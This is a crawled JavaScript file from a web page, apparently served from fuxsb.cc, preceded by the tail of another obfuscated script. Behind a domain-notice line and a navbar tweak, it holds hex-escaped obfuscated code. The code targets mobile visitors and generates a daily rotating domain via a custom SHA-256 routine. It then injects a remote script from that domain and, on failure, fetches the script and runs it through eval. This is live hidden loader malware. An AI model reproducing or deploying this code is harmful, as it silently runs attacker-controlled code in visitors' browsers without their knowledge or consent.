_0x1d2e8c=_0x327466[_0x4ef442];_0x7a1764(_0x1d2e8c);}}_0x3dafc0();}}());
}

--- FILE ---
content_type: application/javascript
request_url: http://fuxsb.cc/plus/b.js
body_size: 2841
content:
document.writeln("启用域名:fxs8.cc ");
if (document.documentElement.clientWidth < 600) { document.getElementById('navbar').style.display = "none";   
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "3m6vNzDbRt7JNTNR3ZN6Bi", "1419", "2", "6", "ww0j");
}